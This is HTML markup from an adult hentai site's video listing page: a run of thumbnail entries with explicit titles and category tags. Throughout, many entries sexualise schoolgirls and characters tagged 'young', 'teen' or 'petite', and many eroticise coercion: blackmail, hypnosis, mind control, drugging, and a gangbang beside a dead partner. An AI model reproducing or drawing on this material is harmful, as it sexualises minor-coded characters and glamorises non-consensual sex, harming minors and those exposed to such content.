	<a href="https://animeporn.tv/meru-the-succubus-3-cartoon-schoolgirl-masturbates-fantasizing-about-cute-guys/" title="Meru the Succubus 3 &#8211; Cartoon schoolgirl masturbates fantasizing about cute guys">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/07/meru-the-succubus-3-cartoon-schoolgirl-masturbates-fantasizing-about-cute-guys_720p.jpg" alt="Meru the Succubus 3 &#8211; Cartoon schoolgirl masturbates fantasizing about cute guys">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Meru the Succubus 3 &#8211; Cartoon schoolgirl masturbates fantasizing about cute guys</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-17511"
									class="thumb-block full-width post-17511 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-cumshot tag-big-ass tag-blonde tag-cheating tag-creampie tag-family tag-huge-tits tag-masturbating tag-ntr tag-outdoors tag-shaved-pussy tag-wet-pussy tag-wife">
	<a href="https://animeporn.tv/married-in-the-boonies-2-young-russian-wife-with-huge-tits-gets-hentai-creampied-while-husband-out/" title="Married in the Boonies 2 &#8211; Young russian wife with huge tits gets hentai creampied while husband out">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/07/married-in-the-boonies-2-young-russian-wife-with-huge-tits-gets-hentai-creampied-while-husband-out_720p.jpg" alt="Married in the Boonies 2 &#8211; Young russian wife with huge tits gets hentai creampied while husband out">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Married in the Boonies 2 &#8211; Young russian wife with huge tits gets hentai creampied while husband out</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-17508"
									class="thumb-block full-width post-17508 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-masturbation category-toys tag-bikini tag-blonde tag-cheating tag-horny tag-huge-tits tag-masturbating tag-ntr tag-sex-toys tag-swimsuit-hentai tag-uniform tag-wife">
	<a href="https://animeporn.tv/married-in-the-boonies-3-busty-russian-hentai-wife-masturbates-both-holes-with-kitchen-items/" title="Married in the Boonies 3 &#8211; Busty russian hentai wife masturbates both holes with kitchen items">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/07/married-in-the-boonies-3-busty-russian-hentai-wife-masturbates-both-holes-with-kitchen-items_720p.jpg" alt="Married in the Boonies 3 &#8211; Busty russian hentai wife masturbates both holes with kitchen items">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Married in the Boonies 3 &#8211; Busty russian hentai wife masturbates both holes with kitchen items</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-17505"
									class="thumb-block full-width post-17505 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-hentai tag-blonde tag-boobjob tag-catgirl tag-cheating tag-creampie tag-huge-tits tag-lactation tag-lingerie tag-maid tag-masturbating tag-ntr tag-pregnant-hentai tag-uniform tag-wife">
	<a href="https://animeporn.tv/married-in-the-boonies-4-busty-blonde-russian-wife-in-hentai-maid-outfit-cheats-on-husband/" title="Married in the Boonies 4 &#8211; Busty blonde russian wife in hentai maid outfit cheats on husband">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/07/married-in-the-boonies-4-busty-blonde-russian-wife-in-hentai-maid-outfit-cheats-on-husband_720p.jpg" alt="Married in the Boonies 4 &#8211; Busty blonde russian wife in hentai maid outfit cheats on husband">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Married in the Boonies 4 &#8211; Busty blonde russian wife in hentai maid outfit cheats on husband</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-17343"
									class="thumb-block full-width post-17343 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-teen-hentai tag-204 tag-masturbating tag-panties tag-pigtails tag-pissing tag-public-sex tag-schoolgirl tag-vibrator tag-young">
	<a href="https://animeporn.tv/shes-a-perverted-girlfriend-2-cute-hentai-schoolgirl-uses-a-vibrator-and-then-is-fucked-doggy/" title="She&#8217;s a Perverted Girlfriend 2 &#8211; Cute hentai schoolgirl uses a vibrator and then is fucked doggy">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/07/shes-a-perverted-girlfriend-2-cute-hentai-schoolgirl-uses-a-vibrator-and-then-is-fucked-doggy_720p.jpg" alt="She&#8217;s a Perverted Girlfriend 2 &#8211; Cute hentai schoolgirl uses a vibrator and then is fucked doggy">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>She&#8217;s a Perverted Girlfriend 2 &#8211; Cute hentai schoolgirl uses a vibrator and then is fucked doggy</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12990"
									class="thumb-block full-width post-12990 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-hentai category-teen-hentai category-voyeur tag-blackmailed tag-demon tag-funny tag-masturbating tag-mind-control tag-public-sex tag-schoolgirl tag-succubus tag-virgin">
	<a href="https://animeporn.tv/nuki-doki-revolution-1-pervy-hentai-succubus-mind-controls-students-to-fuck-in-public/" title="Nuki Doki! Revolution 1 &#8211; Pervy hentai succubus mind controls students to fuck in public">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/nuki-doki-revolution-1-pervy-hentai-succubus-mind-controls-students-to-fuck-in-public_720p.jpg" alt="Nuki Doki! Revolution 1 &#8211; Pervy hentai succubus mind controls students to fuck in public">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Nuki Doki! Revolution 1 &#8211; Pervy hentai succubus mind controls students to fuck in public</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12960"
									class="thumb-block full-width post-12960 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-blowjob-hentai category-teen-hentai category-voyeur tag-bathroom tag-big-boobs tag-blonde tag-cowgirl tag-creampie tag-filmed tag-masturbating tag-schoolgirl tag-squirting tag-virgin tag-watching">
	<a href="https://animeporn.tv/busty-friend-for-an-otaku-1-virgin-nerd-gets-fucked-by-a-busty-hentai-schoolgirl-as-penalty/" title="Busty Friend for an Otaku 1 &#8211; Virgin nerd gets fucked by a busty hentai schoolgirl as penalty">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/busty-friend-for-an-otaku-1-virgin-nerd-gets-fucked-by-a-busty-hentai-schoolgirl-as-penalty_720p.jpg" alt="Busty Friend for an Otaku 1 &#8211; Virgin nerd gets fucked by a busty hentai schoolgirl as penalty">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Busty Friend for an Otaku 1 &#8211; Virgin nerd gets fucked by a busty hentai schoolgirl as penalty</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12873"
									class="thumb-block full-width post-12873 post type-post status-publish format-standard has-post-thumbnail hentry category-masturbation category-mature-hentai category-toys category-voyeur tag-busty tag-filmed tag-hentai-threesome tag-masturbating tag-ntr tag-redhead tag-vibrator tag-watching tag-wife">
	<a href="https://animeporn.tv/beloved-wife-diaries-neglected-housewife-needs-two-dicks-to-make-her-hentai-pussy-come/" title="Beloved Wife Diaries &#8211; Neglected housewife needs two dicks to make her hentai pussy come">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/beloved-wife-diaries-neglected-housewife-needs-two-dicks-to-make-her-hentai-pussy-come_720p.jpg" alt="Beloved Wife Diaries &#8211; Neglected housewife needs two dicks to make her hentai pussy come">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Beloved Wife Diaries &#8211; Neglected housewife needs two dicks to make her hentai pussy come</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12795"
									class="thumb-block full-width post-12795 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-lesbian-hentai category-rough-sex category-voyeur tag-anime tag-blackmailed tag-filmed tag-hairy-pussy tag-horror tag-masturbating tag-storyline tag-ugly-bastard tag-uncensored-hentai tag-virgin tag-yuri">
	<a href="https://animeporn.tv/mystery-of-the-necronomicon-1-ugly-bastard-blackmails-anime-girl-into-a-bj-while-watching-a-porno/" title="Mystery of the Necronomicon 1 &#8211; Ugly bastard blackmails anime girl into a BJ while watching a porno">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/mystery-of-the-necronomicon-1-ugly-bastard-blackmails-anime-girl-into-a-bj-while-watching-a-porno_720p.jpg" alt="Mystery of the Necronomicon 1 &#8211; Ugly bastard blackmails anime girl into a BJ while watching a porno">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Mystery of the Necronomicon 1 &#8211; Ugly bastard blackmails anime girl into a BJ while watching a porno</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12792"
									class="thumb-block full-width post-12792 post type-post status-publish format-standard has-post-thumbnail hentry category-groupsex category-hentai category-rough-sex tag-anime tag-hentai-gangbang tag-horror tag-masturbating tag-stockings tag-storyline tag-tied-up tag-uncensored-hentai">
	<a href="https://animeporn.tv/mystery-of-the-necronomicon-2-busty-anime-nurse-gangbanged-while-boyfriend-is-dead-on-the-floor/" title="Mystery of the Necronomicon 2 &#8211; Busty anime nurse gangbanged while boyfriend is dead on the floor">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/mystery-of-the-necronomicon-2-busty-anime-nurse-gangbanged-while-boyfriend-is-dead-on-the-floor_720p.jpg" alt="Mystery of the Necronomicon 2 &#8211; Busty anime nurse gangbanged while boyfriend is dead on the floor">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Mystery of the Necronomicon 2 &#8211; Busty anime nurse gangbanged while boyfriend is dead on the floor</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12696"
									class="thumb-block full-width post-12696 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-blowjob-hentai category-masturbation category-voyeur tag-bathroom tag-boobjob tag-facial tag-funny tag-harem tag-masturbating tag-public-sex tag-virgin tag-watching">
	<a href="https://animeporn.tv/mankitsu-happening-1-employee-catches-busty-hentai-teen-masturbating-at-work/" title="Mankitsu Happening 1 &#8211; Employee catches busty hentai teen masturbating at work">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/mankitsu-happening-1-employee-catches-busty-hentai-teen-masturbating-at-work_720p.jpg" alt="Mankitsu Happening 1 &#8211; Employee catches busty hentai teen masturbating at work">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Mankitsu Happening 1 &#8211; Employee catches busty hentai teen masturbating at work</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12594"
									class="thumb-block full-width post-12594 post type-post status-publish format-standard has-post-thumbnail hentry category-lesbian-hentai category-teen-hentai category-voyeur tag-boobjob tag-glasses tag-horny tag-masturbating tag-panties tag-schoolgirl tag-schoolgirl-uniform tag-strapon tag-vibrator">
	<a href="https://animeporn.tv/strange-kind-of-woman-again-1-horny-hentai-schoolgirl-has-lesbian-strapon-sex-and-public-fucking/" title="Strange Kind of Woman Again 1 &#8211; Horny hentai schoolgirl has lesbian strapon sex and public fucking">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/strange-kind-of-woman-again-1-horny-hentai-schoolgirl-has-lesbian-strapon-sex-and-public-fucking_720p.jpg" alt="Strange Kind of Woman Again 1 &#8211; Horny hentai schoolgirl has lesbian strapon sex and public fucking">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Strange Kind of Woman Again 1 &#8211; Horny hentai schoolgirl has lesbian strapon sex and public fucking</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12591"
									class="thumb-block full-width post-12591 post type-post status-publish format-standard has-post-thumbnail hentry category-groupsex category-hentai category-teen-hentai tag-facesitting tag-glasses tag-hentai-threesome tag-lingerie tag-masturbating tag-pussy-licking tag-schoolgirl tag-vibrator">
	<a href="https://animeporn.tv/strange-kind-of-woman-again-2-quiet-schoolgirl-and-her-hentai-friend-have-kinky-threesome/" title="Strange Kind of Woman Again 2 &#8211; Quiet schoolgirl and her hentai friend have kinky threesome">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/strange-kind-of-woman-again-2-quiet-schoolgirl-and-her-hentai-friend-have-kinky-threesome_720p.jpg" alt="Strange Kind of Woman Again 2 &#8211; Quiet schoolgirl and her hentai friend have kinky threesome">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Strange Kind of Woman Again 2 &#8211; Quiet schoolgirl and her hentai friend have kinky threesome</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12552"
									class="thumb-block full-width post-12552 post type-post status-publish format-standard has-post-thumbnail hentry category-fetish category-teen-hentai tag-204 tag-blackmailed tag-cowgirl tag-femdom tag-footjob tag-glasses tag-masturbating tag-schoolgirl tag-schoolgirl-uniform tag-slave">
	<a href="https://animeporn.tv/you-belong-to-me-1-femdom-hentai-schoolgirl-blackmails-student-into-being-her-sex-slave/" title="You Belong to Me 1 &#8211; Femdom hentai schoolgirl blackmails student into being her sex slave">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/you-belong-to-me-1-femdom-hentai-schoolgirl-blackmails-student-into-being-her-sex-slave_720p.jpg" alt="You Belong to Me 1 &#8211; Femdom hentai schoolgirl blackmails student into being her sex slave">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>You Belong to Me 1 &#8211; Femdom hentai schoolgirl blackmails student into being her sex slave</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12483"
									class="thumb-block full-width post-12483 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-hentai category-masturbation category-teen-hentai tag-glasses tag-huge-tits tag-lingerie tag-masturbating tag-outdoors tag-schoolgirl tag-sex-toys tag-stockings tag-virgin tag-xray">
	<a href="https://animeporn.tv/secret-obsessions-1-slutty-hentai-schoolgirl-loves-filming-herself-masturbating-gets-caught/" title="Secret Obsessions 1 &#8211; Slutty hentai schoolgirl loves filming herself masturbating gets caught">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/secret-obsessions-1-slutty-hentai-schoolgirl-loves-filming-herself-masturbating-gets-caught_720p.jpg" alt="Secret Obsessions 1 &#8211; Slutty hentai schoolgirl loves filming herself masturbating gets caught">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Secret Obsessions 1 &#8211; Slutty hentai schoolgirl loves filming herself masturbating gets caught</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12480"
									class="thumb-block full-width post-12480 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-hentai category-babe category-masturbation tag-3d-hentai tag-busty tag-fingering tag-masturbating tag-panties tag-pokemon tag-redhead">
	<a href="https://animeporn.tv/3d-hentai-pokemon-asuna-flannery-masturbating-her-pussy/" title="3D Hentai &#8211; Pokemon Asuna Flannery masturbating her pussy">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/3d-hentai-pokemon-asuna-flannery-masturbating-her-pussy_720p.jpg" alt="3D Hentai &#8211; Pokemon Asuna Flannery masturbating her pussy">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>3D Hentai &#8211; Pokemon Asuna Flannery masturbating her pussy</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12318"
									class="thumb-block full-width post-12318 post type-post status-publish format-standard has-post-thumbnail hentry category-big-dick category-fetish category-futanari-hentai tag-glasses tag-horny tag-lingerie tag-love-potion tag-masturbating tag-mind-control tag-nurse tag-uncensored-hentai tag-uniform tag-weird">
	<a href="https://animeporn.tv/double-duty-nurses-1-hentai-futanari-doctor-uses-sex-pills-to-make-nurses-lusty-with-desire/" title="Double Duty Nurses 1 &#8211; Hentai futanari doctor uses sex pills to make nurses lusty with desire">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/double-duty-nurses-1-hentai-futanari-doctor-uses-sex-pills-to-make-nurses-lusty-with-desire_720p.jpg" alt="Double Duty Nurses 1 &#8211; Hentai futanari doctor uses sex pills to make nurses lusty with desire">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Double Duty Nurses 1 &#8211; Hentai futanari doctor uses sex pills to make nurses lusty with desire</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12312"
									class="thumb-block full-width post-12312 post type-post status-publish format-standard has-post-thumbnail hentry category-cumshot category-groupsex category-masturbation category-rough-sex category-voyeur tag-facial tag-hentai-gangbang tag-love-potion tag-masturbating tag-ntr tag-orgy tag-outdoors tag-sports tag-watching">
	<a href="https://animeporn.tv/hentai-gangbang-if-my-kind-and-honest-girlfriend-swayed-by-the-worst-sex-group-on-this-earth/" title="Hentai Gangbang &#8211; If My Kind and Honest Girlfriend Swayed by the Worst Sex Group on this Earth">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/hentai-gangbang-if-my-kind-and-honest-girlfriend-swayed-by-the-worst-sex-group-on-this-earth_720p.jpg" alt="Hentai Gangbang &#8211; If My Kind and Honest Girlfriend Swayed by the Worst Sex Group on this Earth">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Hentai Gangbang &#8211; If My Kind and Honest Girlfriend Swayed by the Worst Sex Group on this Earth</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12297"
									class="thumb-block full-width post-12297 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-cumshot category-futanari-hentai category-voyeur tag-bathroom tag-big-boobs tag-handjob tag-locker-room tag-masturbating tag-virgin">
	<a href="https://animeporn.tv/futanari-idols-1-big-dicked-futanari-girls-gets-jerked-off-by-her-futa-pop-idol-friend/" title="Futanari Idols 1 &#8211; Big dicked futanari girls gets jerked off by her futa pop idol friend">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/futanari-idols-1-big-dicked-futanari-girls-gets-jerked-off-by-her-futa-pop-idol-friend_720p.jpg" alt="Futanari Idols 1 &#8211; Big dicked futanari girls gets jerked off by her futa pop idol friend">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Futanari Idols 1 &#8211; Big dicked futanari girls gets jerked off by her futa pop idol friend</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12060"
									class="thumb-block full-width post-12060 post type-post status-publish format-standard has-post-thumbnail hentry category-masturbation category-mature-hentai category-toys tag-blackmailed tag-dildo tag-hairy-pussy tag-masturbating tag-panties tag-stockings tag-storyline tag-uncensored-hentai tag-vibrator">
	<a href="https://animeporn.tv/9-oclock-woman-1-news-lady-cant-stop-masturbating-her-dirty-hentai-pussy/" title="9 O’clock Woman 1 &#8211; News lady can&#8217;t stop masturbating her dirty hentai pussy">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/9-oclock-woman-1-news-lady-cant-stop-masturbating-her-dirty-hentai-pussy_720p.jpg" alt="9 O’clock Woman 1 &#8211; News lady can&#8217;t stop masturbating her dirty hentai pussy">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>9 O’clock Woman 1 &#8211; News lady can&#8217;t stop masturbating her dirty hentai pussy</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12027"
									class="thumb-block full-width post-12027 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-hentai category-voyeur tag-big-boobs tag-cosplay tag-curvy tag-doggy-style tag-harem tag-masturbating tag-virgin tag-watching">
	<a href="https://animeporn.tv/home-tutor-lady-2-busty-virgin-teacher-with-cute-cat-ears-gets-fucked/" title="Home Tutor Lady 2 &#8211; Busty virgin teacher with cute cat ears gets fucked">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/home-tutor-lady-2-busty-virgin-teacher-with-cute-cat-ears-gets-fucked_720p.jpg" alt="Home Tutor Lady 2 &#8211; Busty virgin teacher with cute cat ears gets fucked">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Home Tutor Lady 2 &#8211; Busty virgin teacher with cute cat ears gets fucked</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12012"
									class="thumb-block full-width post-12012 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-cumshot category-masturbation category-voyeur tag-classroom tag-glasses tag-huge-tits tag-hypnosis tag-masturbating tag-orgy tag-public-sex tag-schoolgirl tag-teacher">
	<a href="https://animeporn.tv/hypnosis-class-1-anime-schoolgirls-lose-their-minds-and-start-masturbating-in-classroom/" title="Hypnosis Class 1 &#8211; Anime schoolgirls lose their minds and start masturbating in classroom">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/hypnosis-class-1-anime-schoolgirls-lose-their-minds-and-start-masturbating-in-classroom_720p.jpg" alt="Hypnosis Class 1 &#8211; Anime schoolgirls lose their minds and start masturbating in classroom">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Hypnosis Class 1 &#8211; Anime schoolgirls lose their minds and start masturbating in classroom</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11788"
									class="thumb-block full-width post-11788 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-voyeur tag-blackmailed tag-cheating tag-cum-in-mouth tag-locker-room tag-masturbating tag-ntr tag-ponytail tag-public-sex tag-pussy-licking tag-slave tag-uniform">
	<a href="https://animeporn.tv/uniform-of-disgrace1-hentai-pervert-blackmails-busty-store-girl-into-locker-room-sex/" title="Uniform of Disgrace1 &#8211; Hentai pervert blackmails busty store girl into locker room sex">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/uniform-of-disgrace1-hentai-pervert-blackmails-busty-store-girl-into-locker-room-sex_720p.jpg" alt="Uniform of Disgrace1 &#8211; Hentai pervert blackmails busty store girl into locker room sex">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Uniform of Disgrace1 &#8211; Hentai pervert blackmails busty store girl into locker room sex</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11767"
									class="thumb-block full-width post-11767 post type-post status-publish format-standard has-post-thumbnail hentry category-anal-hentai category-groupsex category-toys tag-dildo tag-double-penetration tag-masturbating tag-old-and-young tag-schoolgirl tag-strapon">
	<a href="https://animeporn.tv/outcome-papactivity-girls-2-dirty-hentai-schoolgirls-have-3some-while-being-filmed/" title="Outcome: PAPActivity Girls!! 2 &#8211; Dirty hentai schoolgirls have 3some while being filmed">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/outcome-papactivity-girls-2-dirty-hentai-schoolgirls-have-3some-while-being-filmed_720p.jpg" alt="Outcome: PAPActivity Girls!! 2 &#8211; Dirty hentai schoolgirls have 3some while being filmed">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Outcome: PAPActivity Girls!! 2 &#8211; Dirty hentai schoolgirls have 3some while being filmed</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11749"
									class="thumb-block full-width post-11749 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-masturbation category-teen-hentai tag-catgirl tag-cute-teen tag-glasses tag-maid tag-masturbating tag-panties tag-pov tag-slave tag-uniform tag-upskirt-hentai tag-wet-pussy">
	<a href="https://animeporn.tv/lets-make-love-together-3-cute-catgirl-maid-apologizes-with-a-busty-pov-blowjob/" title="Let&#8217;s Make Love Together! 3 &#8211; Cute catgirl maid apologizes with a busty pov blowjob">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/lets-make-love-together-3-cute-catgirl-maid-apologizes-with-a-busty-pov-blowjob_720p.jpg" alt="Let&#8217;s Make Love Together! 3 &#8211; Cute catgirl maid apologizes with a busty pov blowjob">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Let&#8217;s Make Love Together! 3 &#8211; Cute catgirl maid apologizes with a busty pov blowjob</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11623"
									class="thumb-block full-width post-11623 post type-post status-publish format-standard has-post-thumbnail hentry category-groupsex category-hentai category-teen-hentai tag-bald-pussy tag-facesitting tag-family tag-hentai-threesome tag-masturbating tag-petite tag-sister tag-uncensored-hentai tag-virgin tag-young">
	<a href="https://animeporn.tv/sex-exchange-2-petite-twin-sisters-have-a-hentai-threesome-with-hung-stud/" title="Sex Exchange 2 &#8211; Petite twin sisters have a hentai threesome with hung stud">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/sex-exchange-2-petite-twin-sisters-have-a-hentai-threesome-with-hung-stud_720p.jpg" alt="Sex Exchange 2 &#8211; Petite twin sisters have a hentai threesome with hung stud">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Sex Exchange 2 &#8211; Petite twin sisters have a hentai threesome with hung stud</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11443"
									class="thumb-block full-width post-11443 post type-post status-publish format-standard has-post-thumbnail hentry category-anal-hentai category-lesbian-hentai category-teen-hentai category-voyeur tag-classroom tag-fingering tag-masturbating tag-public-sex tag-schoolgirl tag-strapon tag-virgin tag-watching">
	<a href="https://animeporn.tv/hypnosis-technique-2-ep2-schoolgirls-are-hypnotized-into-classroom-hentai-orgy/" title="Hypnosis Technique 2 ep2 &#8211; Schoolgirls are hypnotized into classroom hentai orgy">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/hypnosis-technique-2-ep2-schoolgirls-are-hypnotized-into-classroom-hentai-orgy_720p.jpg" alt="Hypnosis Technique 2 ep2 &#8211; Schoolgirls are hypnotized into classroom hentai orgy">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Hypnosis Technique 2 ep2 &#8211; Schoolgirls are hypnotized into classroom hentai orgy</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11440"
									class="thumb-block full-width post-11440 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-hentai category-teen-hentai tag-busty-teen tag-dildo tag-facial tag-harem tag-hypnosis tag-masturbating tag-schoolgirl tag-sports tag-uncensored-hentai tag-virgin">
	<a href="https://animeporn.tv/hypnosis-technique-zero-1-pervy-sensei-hypnotizes-schoolgirls-into-sex-orgy-in-gym/" title="Hypnosis Technique Zero 1 &#8211; Pervy sensei hypnotizes schoolgirls into sex orgy in gym">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/hypnosis-technique-zero-1-pervy-sensei-hypnotizes-schoolgirls-into-sex-orgy-in-gym_720p.jpg" alt="Hypnosis Technique Zero 1 &#8211; Pervy sensei hypnotizes schoolgirls into sex orgy in gym">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Hypnosis Technique Zero 1 &#8211; Pervy sensei hypnotizes schoolgirls into sex orgy in gym</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
